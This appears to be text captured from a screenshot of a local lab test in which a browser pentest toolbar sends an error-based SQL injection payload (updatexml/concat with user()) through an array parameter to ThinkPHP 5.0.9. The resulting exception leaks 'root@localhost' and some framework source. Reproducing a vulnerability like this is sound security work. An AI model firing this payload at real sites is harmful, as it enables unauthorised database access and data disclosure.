 localhost/tp5.0.9/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/tp5.0.9/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
Split URL
Execute
Enable Post data
Enable Referrer
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@localhost'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**
Call Stack